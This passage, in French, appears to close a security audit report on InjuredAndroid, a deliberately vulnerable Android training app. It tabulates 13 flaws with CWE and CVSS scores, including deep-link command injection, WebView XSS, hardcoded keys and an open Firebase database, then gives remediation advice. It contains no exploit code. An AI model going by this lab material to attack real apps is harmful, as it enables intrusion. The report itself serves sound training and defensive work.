

7. Rapport de Vulnérabilités


Tableau récapitulatif des 13 vulnérabilités identifiées :
# | Vulnérabilité | Sévérité | CWE | CVSS
1 | RCE via Deep Link (Command Injection) | CRITICAL | CWE-78 | 9.8
2 | XSS dans WebView | CRITICAL | CWE-79 | 9.3
3 | Activités exportées sans protection (×6) | HIGH | CWE-284 | 8.1
4 | Chiffrement DES/ECB obsolète | HIGH | CWE-327 | 7.5
5 | Clé cryptographique hardcodée | HIGH | CWE-321 | 7.5
6 | Credential hardcodé (Flag 1) | HIGH | CWE-798 | 7.4
7 | Firebase Database publique | HIGH | CWE-284 | 7.3
8 | API Key Firebase dans l'APK | MEDIUM | CWE-312 | 6.5
9 | Secret encodé Base64 (non chiffré) | MEDIUM | CWE-259 | 6.5
10 | Secret dans ressources XML | MEDIUM | CWE-312 | 6.2
11 | Trafic HTTP non chiffré autorisé | MEDIUM | CWE-319 | 5.9
12 | Hash MD5 pour stockage flag | LOW | CWE-327 | 3.7
13 | BroadcastReceiver exporté | LOW | CWE-284 | 3.5

8. Recommandations

8.1 Ne jamais hardcoder les secrets
Utiliser Android Keystore System pour stocker les secrets et clés cryptographiques.

8.2 Restreindre les activités exportées
Ajouter android:exported="false" sur les activités qui n'ont pas besoin d'être accessibles depuis d'autres applications. Si exportées, ajouter une permission spécifique.

8.3 Utiliser un chiffrement moderne
Remplacer DES/ECB par AES-256-GCM avec un IV aléatoire. Utiliser Android Keystore pour la gestion des clés.

8.4 Désactiver JavaScript dans WebView
Désactiver setJavaScriptEnabled() si non nécessaire. Sinon, ajouter une sanitisation des entrées et un WebViewClient de validation des URLs.

8.5 Valider les paramètres des Deep Links
Implémenter une whitelist stricte et ne jamais passer des paramètres URI directement à Runtime.exec() ou une commande système.

8.6 Sécuriser la configuration réseau
Définir cleartextTrafficPermitted="false" dans network_security_config.xml et activer le Certificate Pinning pour les domaines critiques.

8.7 Sécuriser Firebase
Configurer des règles Firebase strictes avec authentification requise et ne pas stocker les API Keys directement dans l'APK (utiliser la variable d'environnement).

9. Conclusion
L'analyse d'InjuredAndroid v1.0.12 a permis d'identifier 13 vulnérabilités couvrant les principales catégories de l'OWASP Mobile Top 10. Les points critiques identifiés sont :
- RCE via Deep Link (CVSS 9.8) – permettant l'exécution de commandes arbitraires
- XSS dans WebView (CVSS 9.3) – permettant l'injection de JavaScript malveillant
- Multiples activités exportées sans protection – contournement de l'authentification
- Cryptographie défaillante (DES/ECB) avec clés hardcodées dans le code source
- Firebase Database publique exposant des données sensibles sans authentification

